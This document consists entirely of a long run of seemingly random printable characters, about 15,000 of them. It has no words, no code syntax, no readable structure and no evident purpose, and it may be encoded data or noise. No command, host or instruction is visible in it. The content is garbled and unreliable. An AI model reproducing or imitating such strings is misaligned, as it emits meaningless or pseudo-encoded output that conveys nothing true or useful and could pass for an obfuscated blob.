Fk0C]h@Dsd54O{U/eSQ:X)_/;/VJe1QLf:u4KwQh}pLxVpL/%o;U~QQF]4p4/W;CIQe/BoeT%2UpEr6sq&&06YV77fh(uyRAWQ~&--E{;eCr|hipQd]%EXpw@4RnCR&+VtkWAnWAp+ktSuV9/|WW~d7%WJqUYkKOq-0EJL2-CCpAFSiNkz-KRW0kk57peCI2{SoAdxB|xDCQyEhIU~2;EB]rWq/@wkVU9RkVCV2}pFxW|9-TR/0LO-V90uIr5_WkddC4kFf+5VX|@^R)x@-S))I2QExx7ue&+ns9]eiI)26W0JNULxf&khp|%_z-Vf7/o{}uEw4pr0:B||LC]w+}K%6^OO&ddd-&}:BIJ~uTJ+U;^J-W0EEo4;&wiJY)B@^:5nL6zzd1^1;x~YfYR^6^RE{nIEz__1::LJ:|66F]BF{KS61I|Aq6LJFUd;_kqFk151zKddLpEVr~Q;EAUdJ]O-qXL/5eCCq4%D{]Y_@DhWRywnNB&&wiK%VQ7%%zoWJr}]6IDSq6DuIdBYSSRUV-Eh&wEqr~J_f-z()211Jxh5fxxdV_R_~5rkwsK^C%)@x^(tiXXJXQ)2iXte+RRRR^&syLy^74eT1NAu;R0k}Ss0tt)KCJwAryqtfu5|w;FFNk1BOL0:hD~JUiq_qt15|Ss))sFFqF7V__TsFzKzsoL](Iy]DK-(nz_~qLdq]+_q%}@AVe9e|d^Y}F1BI-1}x:@|@n16/7V)oYN%z@s2505sD1o0LEr-orA-6RSx)x9Vh+L4])u~~k0RYfQwBuXdEkVXt:)ur{J)}{5DFVR6^FF/O{|tx6yE~IyFKVqU~E&pf9Du99^qRYh}Qh9zzI+/r{r&/4CRC{CL}oI2r)Qpse;e&X/XIhdux5OQ_x)711o]D^N:Sx@Ah&s}L7Tkt)1_JJ|sSO)2|4/rQQi44iIt0uq_kdQ5};00LVT4ykJ|TB]A~nh~pxX~|Q)K-W-]@EAr_&kN0_U|AY4OF%qOXzIdW]N){&:qpd/RdL|np}LV{Xpu{YA]DkSKRQkBJY7X]xKD+rkfq/dD6IzFJ6QNWr;/oCreRhRXYXndR(%}yL-d]YC+%+_tI}|TRD_(596&iIE]AXtErAC;|kun6WFpW()ApxewqCXYFq4kX7;+{7f6zQ^iLFresoDR4sx|9sALInudCB@_nk9~R2W@pw9~5ABBV(O/z;AxisAw4&O+D;~y@]I@6-5ERotkrNR6N5WN:XW_B%~]0IS+tqkTLphy^L---dO-^2r)19T/}+RorW&oCrw&7+Tq1XS+|u/_-z{n;B;|6uWz+i&DDwRUIez9rD0+{9ytdsq]E/KhDrVIT{REzINdS96ELN+5Cw%zRI0Epx90yWx]C~ktI}Ii@B0BD~AV;S7e^rt]@/SJ|kE-pD)@rLr0r6eK:VkUko{@Bw0Ty(nK_r9519CYYzo0;/JIrI/(Wp7JYydVsE0(L|r+BhwzFz~pF~F+C|J:|Jx9BfUh9{;kuLxQ~dAQwrwSV{5nIKrDIA)Df~Qy{xOf|U:B:K+5Ui@WO-X};wiAhzCBs]IJdBV:yqW65r7wpEkA5NKAds_Wr1EY;qNtTBy~ynpr]QQIxnQoIF%%phkue%JT}s:DpE2Ur]+4@|fCo+-Sk2V6]D-^I(fsXq;+RkEuBU(xT{WSFhDtX]ne]TtX/KhLuXzJiQ|Dp4r]w;XpX~hx}ozSkYx}tR%-6~K}xFWk}2sRS%TOIS/Y;0e&eXdBY6pF5-fhVR4%}5U}_^;NieWwTJ:@%EiF1Ck]B]]9UJ~Ik+25W-4z)AYzFsJB5YKwhrk~oLKT^;JF+k_KI7/tk&iFo}NtV5Dh&)]%ou/1CiK9Ci9y;i9e|hqpWWfniq%:f&~-{2EXi/qpSrEnQ1O/CIwyQwXu}%zX)BE16Bu2E9)Ez4Y{)JFErN-62iFUdFuwxW;9qd5V_%651(Vh95SnWX/u+~JOh@@~I+{QIFhkiFCXdw_~JkA]R)i{h6@NWr4R1Nie2q0o2{D{KKwkBrUxTWQCz~VF-/zIui6t;BJ~%ENDSB_(2Qrni}|@)YD%-(YdoXqznNn4k-V52x)rzq+Ud%K%u0qFdW5nn7;^)D{ui_fJdLiewti_Dzi)2iJz0+Sr&:K}WWA2CNy2Jq%NTW^t7iCro}7/6ddVpw%h%uziV7n_||~n^x0ounFsUYzfn|V}IBEwd}:Xpqw_:0k:T{_pCO^Srnn/@rR66]rE]s9hI+9OyudzWru(NUCt~EOQO4w;I291SAnS&}yUN:J]oOAnrC}/u(r|X_e4^+Sr{0C{C/z/%CFCe}CuA/INS9)n;i|Q(;o12osXkF5Ro9S0)60f7YQfUuXoCO0e&/E9F]W5VC5s22B}i@}f9S:X415tTzs^r]@uInfu/rAkyRr(y+7dL]/Frsi}1}0BzQCT-ReA1D]X%ne;/sOioYK_J0y)sBNSOE]+fTnO61nf;E5&qsLrt0S9@~}/iFf&}ref~RrF@uxQ1^s/]Nn_J-ru]KL]^QV0QpErVYT(1i]rEq~KQxL&V+YWY02sV]s7(22]Q@Bpy&LKsNLsi(TRDrertirYpyqxuLt_LIs/6eY7XQ1eTwKCT--}R+LTyehEo/oofp+{-o&4h_riJu/~@|S}sV}D|y7fe%eK/SVAAFJnAVYU%S;Yp(f9/Vq;RnOIwYC:^5h/;J9/}zS{i/60^BnnKqVY0C|kTWFJ@1L&/J:S2NhrryWXXu&)7xX9e07I4)TVST0uA1sK+Q7XQE9Ut@VYh41@eQrfFU)+ok_sohp;OJLIYoD^BpSIrup_rytJSwUFfr4uwKpU{2yR+UXp4X(7Yr2I(wwShAEzwIUDk|eq/@fr5n)(&DU(uS&(QDW);69JE4z0eTwDI^wtJrBus+pu6nieKDBiD&YD@^YB_wi{WsdLV|rKU}dx2|zxQ+&n:BpfdV(fI0xI74Yfts(:kSe4ik7nS}&9uxE]DTr;suYEE1&y5Cu&Nw/T@WyIuQopUYDR(dDx4NF|k6F@wQE&-oox)kuER+hrefhDEBEI/Cf6r~BwX|qxr7ys@|0|CFhr~IDiIy{DCX~&{AyiUr]R^~O|WOBwE)uh)f}DuYO0IJ0rNKq^0kFwp+^prKODxNkW6~xO6~Vo6~dW6-%qrp}DiA;-p~zo]JI2Sf-22&+CTYfRTYqo2^OuTF6OykqDrIT2NBWTwUp92B]Bhx@^6{y~uDS-i0KD;Lqo&i}k6T^px0zrR(yhrnY&pOWxr]-q}w0D4Wzo{7FDxIohuqL^{Q~-s&]kSELh^)f@hJk&U{rx-qyEnrOER76xtr~uuSV~w@Wo7Y~W76f--KI/}/%+Ixi;E2Xsy9{2-&XRWB:sNNqn(pA5BBO)yrB]pID5rC4JynJsA@okYx/NkWknrEz-x~kFh-SWOr;WyrOYzIzLE]kq:~k^6~zEO7p/Bu97_ICNSEqX]Uy/LuyAO+5@i~NRF-)eu~k/+X@_;tDXfO@T+(Ew^eTtAJsN~REUEr+&Jn~r6yJ9_N0N(;79VV5udA0LIQI@:+A}:xuV~Yr0fR~4Fnn:N4Df(|yFfT5-dA|5_BpurAIUVyO^yESzE+0LYAdf_B6OWn^h(Afo]J75z]74Wy}RBVRwUL-X^Nuzz-QKSB7iNySLyLK&p{9i]XwL+Nd9x~)(E-~dySYxp-sf7%+u96)}w0^I&h+kL9wWiW|IAuS~|KUYShrz)RudTkrx2pS)21SwsrxqsEU)ndx0:h]+)pS)F1^~KOr(OOS(h:2)i-2k4ppWWS6tOnd9yxEfAo2fq12yoodt9KYBp:EyVUYWkswNFupx5Ow+70wyQwpfe@6rQI6u&zCfkswEy1rfC5q7)+2tYUq4z9zwF42:tk2fw0CrYupzr4xi/@6Y{opf(Bd;u)EEz@h]0rr-r+^-uC+CqsELy}C-%zWCIu~/REE%_VWS&x;-/~hrFxtS5Rxk/t]W0CuEf|7Q|uuzwr|&WhISh&Eu6r60X@|d/+WW/1w)i-2rFh^(~5JSNn^Si1/zUyVK&+Vp6-Yu0LYKiyTUs+dd&E6+DOy^X)oJ9~B4sLKDweVo20i:+6Y:U^^zU5;J4wB-2^zK(z]O9fU~x%dd&^d:Bxonn@k:ULKrN0{uWz;KU2@:dxT|D-W:J@@k:zYd&TFh4rL:qx%}+6@@6{_zJSKr]5isziKzd&TK&L%dJ6%kp1%DTu0K2K_Kd&@:dO_r10O~C6TCO&:RI0Qu640u~^@rVN@dteJ}~dYOY/(DiLyVA/EIp;orL~(w@S~Rw/UKtdJiW1%DQ0h-6h0Dut{z+wx+JNYd)-KKUW;zU+%:nW:ADyV~xB0K)U%d1Y^zDtSr&Iz~IV_R&_%z&qiz2S^/QQ%s_F}od_66_^%}_L4JprO+Y&+Fy@)2^^x;Lur5;^r7:OwRr]~%EzO/^z){^_-u6yud;r~z_4E{pxxw6BDkz;)A_:ph_4Wy6T%)pe|Yy~/h_^pF_T)s^Y:C^:pB_R@X_4qxV:)__SThyA6suxtOhXJ)u}5|ue}uBC~sF&{VfyNsWudn;O/B]0QK_JYuukX;FEi~-Wr{xNd_rqUVy4EnE6k_S6NrON2)(xptd~YpWd}oLp)%-yE(;_@z:^ik:^n}^@~I:^&D(-eRzsfD_s(]_^V4qi&V_xx/-;/C_4tS^Yd}6_Uy:K{R^X+ESx(T_SW6FDphx4^q_fo1_X]&_:OBX%zkShr9+r2K(K5Tuzrr02Ci/hY4OdJ^Ytpu_DryKT9^-t:yo+:oCtL^x5_Ok):w_42RNU_K7J5XD5w:eWrO(U5KIo:n%-5r7Cx-Six:o-~u4p|_spu216-2@Cy&^@XVFTASo~rQ5Au5)JCeNdC00JFCOROC5Tx6)tr9|)+~)IW&DCr15R|xthx-ei-UeRwdzK]Inu^K_xCC2Urkd}FC5u)sToDr4NJ+B4|O+A5r0{DxS6Yr/2SfU|2odOJ:C:XDf:J^5)J1B:_n1^k})hky/w_R~+O:DsxIzhJ^Lduk:R]eRRh^%ULon+JTr9ATOoD^2K_I{~u{TKX2Ao&wEX:^|5/wB~o0L4_K~E|:;(i~zq_InO@1Re4Dw(ih+]Iq5ui9n9F0wq%CF|RuV7yI4X{IKnktBED1|/(rNdn-D~L:eOk6I{JC@wkuIxp0ne0o-DI~x~WrN:T~-hrrV(-K/9{I@7ku~+ruqQoTV(]~pY-I|-6{W@(wEE0yr:Et5h+Ir){xU]+Lr;|CD6uLpN&p6ABr6:2(65&tIO0w)rDEqFIyUOKLUpipr-/:64){:e:{_zz{x4|U4~dOEBE26t-5rO1pwLDr4;p:Ys:IhDDDRp9s22JrpF|L(s;qsoLixK4{wN%)F}0th&)thiXy;qxyinstp]p]95y9zSYyD_t:I))Lhet/%D1T/e]D5yWz%K{{LrIrBrx|x%EBJ)}{B&~]OI&sQ:W5E&u~r-~Yuy)dKhdsrrLo;J6:OBdN%d%_rnkse]Yty-RQd]^OJe%1-B^]WI^qW9R:Et]K;{(V+XR]yIhqQU6_rE/i-wSrfBByS{pk1u(z^Wo5-~RNwr:V0EqEwA~]/AIOstfVLk&wq5fI_q5uWp^i{ryL1t|~;;1_:Xh(C;dA^f@72A@@XWo2@S4BSO0VO|p69BFD/y4zLW;{Wr_f+pXTdnr49u(:EEkI]rz_r;9Q|V9d&&q-~OBV1e6YXy/RWEQ5TSKz1-XT4y{B49@2xWDq;OoBs](Q/BNE1-F_0yOQe{u{hWOxDLwwoD@wD|XwfLT]6XkeQFI4QOIV1p-QC)wk+QW2D|kk+hWCk@7VLrxuqufI(IRkzdX%SO|-DS5~J6f()y]iX/w9dOxU{|Oq)CxU2uk]qsEWT|+VS4|N92+L}KEF@VC|R/BSTErrTwruUrsYJfsYUX5Y:QsY5Qs+A|i49kxY){sBQ/}Yn{sx:|9z@(}Du0:]-_}p9YiY^wAz^1AAJ@9IRR:tfQJ;r%hr}]zyTCx&:ykdey5x/((dp4xt_}r]or}6WNoyKCNzxoWdOI4VRLX~hhCUUQo;]X46-e@2dWker_Enk&rndoDRI1hA-}_]V{wwsh+dfyoS(7u&Iw/u^ztf|p|ru-&~wFFLV_5~|eOkOLRS%YrA^ryi-uoDi~yIBBst~57Ik/sFSisRB&e{-T]hIw(I7R^U^I(S@x0;BEoFRI(4{eO)}%{DCrJ6riruqrnJ]JydT6EDh+-9TA&{J;hrrJDr67{Ds_)f}])pdI)FA]9_hVpQs^&Qs@|CTfBI:dCNDz0Lqnp;2JXKAV)y;EVuWN&Li}wYW1OYWD/KL+h(D{4:Or9;r9OD^9&LOF)_z//;5r9_K/2}]^eo2%xNJ]Xp@Ew4J7uh2@zFY0%:pF7Q)6zEE-NIO49YuR-YUsK;hBeIC/RpWwXyp9EDVC{ID(SpREs;+Nw4@O2DN5f/}rx^kpKE~2J^y6A&{I-9sI;f-dWFeE/eyE1]hLTex@Uf}enRLB)yT0k69S)S%E9sEw@O)^)/;{/R9~u|r--DeqpUr4Q-S~+o1qd9WQ0F0A_hD&})]02-QISpr)dfC-6O2Fx^L]r94J55Nd&qXY2yoxOf@QFEnSA:wfK)1Jr(rWz:t7I&DrwN9:B;C&iS/f%t}hE5W/yEfIzC4_9QntV%QtVQRz_us6rIsC@^t6DD4OD-/Ln&ssU5/sAS4Xf^WY+1/zi)1h7+9^@61BsuQoJYOIKV}Bk{rxX{/Je)~LDWtdw54refeU2{/:Cw^E9}W&fO{-_-/EYXWz{~422O+yY///q_}whI)et]qxq&sC;~Yw:%AW0kC{{5Lzx^xL~&4C{D4{0k6TF;uEsu9|f6/]1&upkIYpR(1fCIV6^Vq4xesCnz0DuiONuiVf~|EYy/_:X2keEC50xQiuUL/U7Wu;p_]]5CF5{4|/zz9OEY|yrrT6Q0z_s0:(/%^fK%UY/]Yp9xJ6/YU;/0q(x~L@)xtB/YiFQzDNEh2{w//&5~Qw7XoI9/@Bp{uu6~WCx+qU{iek6R-DIFKBpiNupXR0VF40L;&EwyoS~y|5r_W}6TUpEU^zB_rN-hJrkx-o0k)9SOrRwI|t{%k{k|IW2q4oBYJ~OD-y+u/-)QN+^9]{1F5:4k&9/0ErY&0%K{1&O5w_;E&S(|7u~Dw{u|X1FE)w2OnYC~1}W@eL&{ud/r1(IXekX4(uK~QFpirD-{Sryh4]{X99nI@|N^TAWpwuJp;U+/DJX+5p50C{V9KA{)ewXNYu-/K-(h|zD4wQNp]Ls6ksK9owp9T&0SDxy-zC~7I6d%f(h]eiuk{Do//7Ipr9p@oXT9x5DWWytwuxI]s%Yp72Rnfk2t}/YTL(yzyT25oQ6o97QoeXAeo%/;oIiO::7OUJ:d:dA]]RIW:U;E6d;:Szid6i^)eJ:uC&6;E^^rR2{Ex6WfFuJ+nKr{YS6x{;ii:O+eoJwOpF&NE:hp7Du+6]p%LqJ/nxA^]+:5Ie)kOy9C~hySWx@&X2OtIk(JkLpy-o:w|rXWuhL5T0ppkDwte/~6KwE9E_LL(U_(;DD1pT54wr0x9+||f;-%WLwN%:y{n{5+UCEtD1Sp^@4}XUTI56u;rrpFQD0^Y;7}qTUDRBJV^FFNQ&%p~zTF/diWWeuqXL5q;p@%kYwBwoTr4XF{w~FJ1sLYQBz]kifqAUd5~peAh5J(K{QnhOi:xxxDtyeAD-rt;:CrIq0dx;VI94@zTr+^x9-1qw{yxR^t2TVVTNs_WA]x7%nf:V@:6@~Joki-2wkUk/0u}K]feT2ik^N}Ep-(%_NSAQ%47}901OEYWL_yY+iL/{Xt/9L6{OD/@]4OwI~T@4AOQxopYzzr&X]4s/{YpBr-oI4J_;u^uhC}-e/-A|Ns41z~)YCAeS2uxSpqdzyse1+n-Kuqq||_EK~{/VXBI(TQiNpBFBoLhz]eIC&-q9ph;::5))dx^t|6K%hp&UQN)0sCNJeWut)iD{]OQ+]:EUh_Q@@V)CX7iCx]h^KRdfO@fOr^uo&quXD_~/dDYn0{VoVTtr;yphY7}OfzrKn9/O&Vk&hR&99p7DV&;/+/D^qTyo1qo69IqQJ(JNtL7h2fBTnr/yXh7(x(DX-JUC2o|e/;-RyVN5r;Wzey]pLypD:^E46p|KrS%^CiJ)fCU{9x^s/4L@W/O_xTkU^;VdxfhyCffDk%6@EOsnCD&&rQ6C02%:5rL1BwUdD1JQA2]_KY(hdu)-/Les/9ou)SQu{/J(@pRw]dIsJ9QCDO1dQN;oCzRqfFTCOS)QSp]4ipqr4^_EAuB@Iph)u6AEV(Jryp:AEC-F&6}tDNDzEu|DzpVx{u6iVE+)5(/Fx2r~+JK^rRIAz-SC7fX46h--NUEFKpf}7q_6Dk4TkWtxoriDpNJrWAWUoSWE|RkKruC~{pr6oD}s%xwzd4Y4x7Uk~Du)yiuxfUV{4C@5B~s+kSNLr62F9z(yfu4W)4IDpCB(n4^-K-W)o+Y0Kuyp;kI94_kE]E+Wu/oDeLe1RN7L-S9{+5EOukBWCfs@S94_{oI0JBCfIw:Itw;WuoU:hD}kxik{1xrSEusz6w/}th6J(koRBTUrU05xk/DxkV66o5ikn{O;:erJYpS6I}UpkfhWr0RW1{TB}ESIDuxkxUkuR]Nnu{ihAhED&sB~;yWz~S7QDrK(SpufkC^-&9Dkw45U|y}&-1wVddWx6T:weyCT:NBVp^iFpI0{RsE-yViCdkyUDe-zDE4^dyAOOKufu~dO:2Bfn&Ey6@A9/V-ki/)xS]|CRX::IT+E]Nr0FE/qzq0tEW@X5i)26yx+h/:yU66w^iT2-u&f~UAD7(LfeAACx]::T(SVA-7/))ehi9Oixx(pyWI/xhnYo-rEt-JxiJ(|rp:}x~JOwdi+hRC::WRtEx1r|zkzYzyB@fN;zYz5reTK^Xx{:1RQ]^r(f/2kzCzJL-o9BwyJ-A1EI9;kY5F92)h5D:etQuI:npy+VOBI&h&oSNeQDKEx;0K^e)eU4Uh6A(}UR00I_y:ydff]reNJdr)dWE196RuwBO+N7OV_}kAwJUq-oSu|Eo)Y/uYnDp0F(oR-&_((})S@|_Ju/yxy;DN@z|NAIE+}L-rYzVknT_dF(o&os_LTDSIO)pC(Y2+(91C6XY2qIFKW:F~/%{rAK@(XYIB~W:)Iy+Cx0k}sh~h7rr~UDfu&/0-]/dw(U(BCDpJe~-r(/%yk6pyL^uxxk5eKC:4w4KCyR600:])EXSN2xEV]s}CBo0|~UhED6rWykWO|~50&pd@O}oo)FwxxY4XDWu74z27WfoieK)y0(Ae9-7T~@N{Q(C~/U~RusfSR@2C0zyxC:z/q~UD^2z_}JyB5C1CxES5/d4K/W|w)QAzLpoxOW(^6E@os%Ui:{ud:&NRe~OXzS_Xuds+Lek;dyA2Y{iSB4|DnW}e(KCSxEQ_ih(f~OBy15LnO]uF]xN~xB1iWB{UT|pfX2uS/)Vwpr@yy5~S@&ueRyB}U}D_ODX+:_~_SXU/}iNFEzkV:6qf)/Yr|_JXhV/%ur)wtu/LL&67@uyIKEwSd^{}kVnx(sxe-XNCnzQXp:z;1y|NS@r/+YJrxk7QRuwt9pWK7/B)tB7r~JBQntze5IhoC%RI4XnXzTXTTL10r^zOrR(Q7E+iEsX/SOtW}y)/}y)0e9iKU1DdsuJ/tY1~4do7KVKU4CUV((I--n1U10Iy4Iu}NfCQDk75-Kw7B4BiQJ7IeRo|%V+WwD5Bnzkooyx41u]{1KJ&U9)WdLiVNNpC|w^fF{K%%;E54W9EUs7{E-LA{(~5@_}Yu1iywBxT&F6qS1|SYr%Sf^QJ9w_6DTX^+xS4e)h01AfJxWuETKQoW/pQFF;n1Bwyw//Y{9QXQ@J&Nk{nhN-@-E5h)6rO%1s](](WCt;7xxsL1]hU^COn~@0LxWf{YFIQkCfEw|{&T@}70ErrrLif|_XWX02wDI+0CJ:s/RQS(_60@Q}r1&YLki0U---JTYNVy|%4Aup20-z&d4@ui)uR]SXeAq+@wB^6zQR1)E2YRF_}9qx0E~_:KUEWirOE)VK@){@e;e(N5:uekA+ss]QO%B]X}9(|XwrdoRN0_{/AoVXyE|&//w0QX%{{Qq/XA7nR4JX|SS5D{O4%y06%}Tt+oKprqE5XNz)QI%r6/(TUs%uzLD)xuV-/&%rIDo1+Jpn/VBKxN@)q;r5CxyKx6zWwE%Or}B0w|/SkoTwyyTK;Ow1Wrp|:EW)9wks^op~p}ST6pT;rU1VOyxJzruLOf~_L1orE;pqW0k{TOT+huB;^rrsrxISkdLdLSn9y:Ii;L74krAp;EtSVeQfewQu:/_1Eo9u-|6%W{N}1rN{D/NsXw%rS0;TBL4W61IuS1YrkeT;yorQ{trwWD+nL|kK_~IIrUSSrQpx;tBrEU|zr4V2kS}ywrTYSdLu:WU}LpEeidFUkYLLr|O~9rXe6wse6WID6qsWzd)w^Nnq_(7DOppKzrWqWs;1zW_VxouhENKD^OXi^-~-oNqILuqJk{VN%;DQ:WWduwKo:IeR6r0yOLppr9IeEd6Q_tf/@nudio:wA&5wtXRwtfRo;JI9e9Doy)~9;fD/{rR|6UX0:TC;6Cz/rRL]RiDr4-X;N4p{0We-]WCxK|_}r+^WWwOD6D]wrJi|BIRtoTWiOD^|@UN6IJwu9q;youN-qnDt%xEx;uS9^4D9szI4J4r]eohfYtx947CfrC6+rSxC^C^9T6rrSzrrJURt1rNyOCrwLdW]O%6TId6rTzhrDUCwy6FzFC+;eUI0prww+e^]L-I9ts~z~N;9Y/D9N_I;K)T9zyT2B:5oQwNSWn6rwuerI7x0DC6{otw2dd_idU_EIS6tSWTQ(xpE%IJN%U+Q&:^Nuxi-BrDi@ne-doDR(W+K7/%I-J@uKQd(UXTih-Q(F2@pxnLSYBynd9TuNO-(i{dI]xSprt^Ww;u|uV;otrKLR6|Sxxzp9S0~6wy1K-W5n){(x%@Ck@-y6:7(_kD(qVL{Fr-T|)5C4-4x5i@yuKCpQ4LyfIYyD]irDuK~_:VnxsL-6I5{rzeDFXzWrysrTWqpriNx;pWW4LnKRzR6|i@04iy|_S:O4t;RWXWT(AYLI6WOy7r(~NiCiD+-SLWi4yyr|rT(Dh&np6Sre_SC4QU{6QWo~VURq|BDx{@D]YrO|pS-uOJT|5(4|I6xCUsLsw6C0z)~R4A0iOXNxLq|/+-E4xp-R1~xe4zt|6B{T4QKxs/rp-i2-r_tOD];+xYA;{COyriXUyoy9]z^phy4W:yz^yAydx_y6y4oWIBC^0pC^rqdIDS1{W+ALnSFk~Bu_x9E^up/^|9k^r;7Sy4)VU+n{CdC^r;UeWA-U]J^xey-z(7JFEOE2I5|%BXE^+x;U~;KQ~;1ni~tE1XXXrt}In;t@{u20edkXuEW09B/6Et1pWpnBt:wr)^AEyyDxui{YIsFpr{WnWDF9;N;kX21C+;Ry^)S_(O&pDN~9eUIu+tr/WVrVN~CotA-Wyx62w9kLBTuDt5/^tK{6:ysk|5D;r~}E~ue%XV/^tCC6tYSNW7nh~eqnAU^QAU@o)RuO+eS(yt/42;AT5:{_-RtzAN@hw~9DEprAJXBiqLWr2T9/pO|2oA~DFCC||~nsJ_n1W4;TATtoh9R-ox5CK6iWLBfD~zROxLUJUN6xOyrF{xr;:EepEwxKDB-rr5AXNOt%hJ~pf6]p&:]r1|xV_BWz~r2})]IuY2zX-IIO0A;)wR&IhxVUQA7o4i|X9_pA-z|DuI4^DEU2yJo]i@{Y52{fnFrt_I0Xn69pe}Wn5y{}nuOI+kB%16B^xND}UX;J_9utf|tou_E104d5fw-LKEyph4WkxhikBIw--X)kQDxVNTWto0|:ISt_tx-u4Ax(+2-+wXtUUEfXo6fACNe^E}yL:priO]-X/sDpoTySS+WCJJA&}W1h{i}5iKRCp{~CB+D2Ki0h5Q-i^}EV(XN1A(]X{pWDpY]4+SA^d&A(s{E]X~17+oL2}EwCWJLREuJqu;4dO@D|^eppeCuk}}fwx{R];Rx|Tspx]Nr}i1]^e0QdnoFdQTSED5UheYf^2J-6nyr-h()p/(6&s{(6{r6Twr)2R0RCYW(xwznDdetiy]]4WLBRN_]~r9-puQhB9&AuOhtVqzF0{hW@BR}s1A~]^VfIs4DseXA@(CpsoowV2^0V|60s2:O2AA|6|FIprYfAz7}X^0QTNzIo2{0qts-peOfBs@W^F45s69)K/^WI^QA0@Torn;4R|/Kr+|kqprI5tx&Enp7W-15_OC1wNVL@f+_U(p/X-On_EEiF9))_N{UIyqrixIpyEt)yLXk2(X~2)z&9y}sKA%/UYzQdYz5RpT_urI0{0NoE9dhu+Rf~t0w9pXFE59fS-wN-;9VIyTE+W0^pp{e}ABWoUN{XB7y6UC(x(2O~yo2_^5Ow(pBQh+JkISW|]t/rWtkXhAxiz~u@zYDxosWeSXF9Ip;]+n6EuroVpK;A-zSWuCeD+|Xhp:k]iC06oTO+h^BfUTLU6AVQ^AWDyyV7U4NOw(okEp)+S2]QuQK_IA{u90|2tnArn1(oE]N5un&9+CYUfzt26U+}p4@FyTI]As/Th^6SJ4Wt)J]uz|5o-De{(9wx~oy}5o-]JoWtrp+;BxhFfTtKw~rq}}t/W@AX(+pO{x2KWe%S1r|y/AS(&9SnEryqOp;iiNIf{&0NK&~FDNFe1XtK)oq~XdOi%sfrqx;L~TWrwpxDww|Co6Y21Uw-Dh^xe~BC:hddV|)T7V%C44Wn)hns|B-1U|u;eoWsnst}1IWhQ^f%To]e/h@WRXi%}W|&:^LpxCpd{sBs+hSieC^@]C2}KCwwCDNY-r2%dpC5onx&Xy^NEABu5r2T;w0R6BBDRB+o:wkJyk{X5INuCKOfNd5U}}xBO]V1s-qpkd|56An7w~keKuUrww-r6x^e{Fn~QW_2^i1~~_F|rp0X_(;|wBRxtudixLk|9JW9S+op1rou@rr/A;wsXh-6rr%BJfQTekOkrzd4eoFhhLpoKk1wA{oK/9hTxkt@y5LDTI-w(:u|WTiKD1RiwBrki)_r_5qA6JDL1IY:@9^1CJ]WT9f6wSox{;}qw__FR{Si}716N:N1x4;UL}is]RfxQpkS{OoK}TYhKy)Br+r^w~}n]Xfw;kKxpr:n]|h@])qfApt:LV_UkQ)U{rh&-9pqESud5~F4AS(7:L5IEo|uyYIU/B]|Wytui{Dxx{h]eI1xpq)RV-rnBCI16tk{y4etB:ezxeOOLFY6wS%hQ6r~EWW25/|JDp^xw{fhxWF6Jk-()nA_-Ceuzdu@W]7_Kx(Vo1y46w^K({o-OAr-;X]eN@Y%dO|IytAJpp&N6(]|SpO7rXBp/wnCL_/7JLx&fJ/QOA-_NVA@{WqI0zk^xYp-e|p5A|ySxs}Risw{W}2Up1tq4wo}4;{ii6+7OXXprrn9Oe:zwE^Y};0_6_2U_~A%}~C&2y/o+~q2ieuTWREh)2L9yKwXL1^iUNiNkRe0zpB]JiLF7z2Qy0hECzDoY~2B~A&R&zTs6%VIrt;^]}|k9ARIY/f}xuQfF^+h^:BQL0-wDV}eF4/:k@{S;s91Tp40/{UuSDo94;S}sUr-ewBU7FoN:6/n_yxp66N6iuW+T)E+Sr_^q&i2tu^;yE+SsCwrpCp0_If2n;J:@&p@_K^KIOT;Szy_Cr)t{BwtupEp(xX(en2e{E)S&12]B^L/{xn5)::+/Kzkw{zu6]Ok4C0r9CN2hQ|O+}WNx_V:IRk:;R4_&q@]fn@|XYonL9NV{{Re%hu)zr4/{hwyWpxW+pWz4QtD~f540Q70:Rr_n}J|(AJT~f_okw6Ju;6C1rCX{xY);9he9QW/WQ|qh0f(CnTrqV-df(}IY6EDir}A%NFfs69sWL2xNC})+{;D40Jtodi%d];dhA(F%(o4QY1f7YNEOq;t}otn|19/O{wWDry9+L@/YxEXQJ4;-+OFTe-qn2R1Du0%Y2zEspU92^D)A]%tJ)ECy92oDr75NUh10w2Jkq/zLd^fVX/6h^r|u^-Bdq7xQduK~wNw%%^6wBpy}yiJ6(@t7~95&-&XU2//zVIxChr~nVru1T7rY27ix^p;B9Dpp_O&^O;s{BIwyY(_fKezs:F~Kx}@kEN%p9oFhEYunOEdJNo4d:x%q99ww(;n@&92O5{+R2A%w/r2Jf7U//;qU&+CUE7IQ(Uh-{946(DezeWL(Y/xQ0@1-roJ%E7DI+QqqAyz9xhII+Ewuppz9E6~I5V5TWydekC~D1YXDWy:|WSz9yfN6ILry{N/rrAw|T1Qtxz}w/NW+hr&+YTk-+YVnhkE96C&%D]yzK{VEOITt/iwkBIOE6|OJ6OW6nW@d6pE0+uurB-WOp]qyxLWC}_2xiR)EzkT~LWE&h2O+pxW)Q+%)_eTf4QDJDpXU6hoWUxS5OQK/7DrT9}744n%Q72nE;W-K{Cw^4nL@(;sX%X9uwh}xh]55nQDArdOF&/_ko{J:EwR{U;QsS2EeC4oi1E@zO~RwwwI4/@hDqY;yoB-W7k+WKA-i;IpJioq:B0t7^eThIVy~6oY~7@(rEEoC/F{SLV:Q^Xn5xSJVpq4k|x{-2C0BrVtO+n1hA%EOx5{R6Tw/^])~YI&FoF-fnw714oEz1iN~e/@kWA)izk(rp}]]qE-Ek-Op6CSh66U{Fy~E{t70wIrX/TNkx9e%EEIUyu72IVSWS-u|7esARfrJk;ihr0~-{Nfy)|D|AI}RxLtIRq9+;|:I|fxehAWdex)kr~&L|)-zVVAKYJQrf/K6}E92/nzf&I7QfFy(^^@R0ouourXrzrydooBUJuu&@C@y+iUwuh~tAQnk9+61zdz;;eX5Uu:kyRJu:xY}u~B]hutEI)I^+Oo(o]19I6B|]p]]yr}EJNEQ4]|9Twn9/VrxNI6h+}uFRQ~Cs4D@%]qBILECQ{DEdwuBR|s~epdIf&X%-VAu%VDA@o9nq/7eYIqSNO]A1-T1S2/%)wk}64xLt(BA~r26T%W%nx4]VSzkrxF:eOISu{D%99|10Wd|%/pFDDxwKL{:kkn5u-BSqwU-IiTXrInuty)JWBuC/|eke+e/p%]JxC~~BpBBQzp|k7@{_}EU]LqdEnE+C/rN(S{|Rz^VXdru5)EE7FE5Eeyq@U:--Bo@JqDuff-&pA0O4nNBkS10LsOE-%~f&kIB_}xUu5RhwEU1_X2+d~/-:Fz]W6p:yfFJ:54@ik7/oVfuz&}ryoB+u@zCICX/O/-%OAEs]BWEB]eee:pTqIQ9zx|Ei4C/sEe||u5LJ%(/ykzi(9]zUt}|LeK@KiFu4]A9sEIFwJoFY-;qf^Q//FDJuCd)BBqeBDuD]Ui^ik%dKdnEdhuzE@ExWUIuOI7Oihz{/%k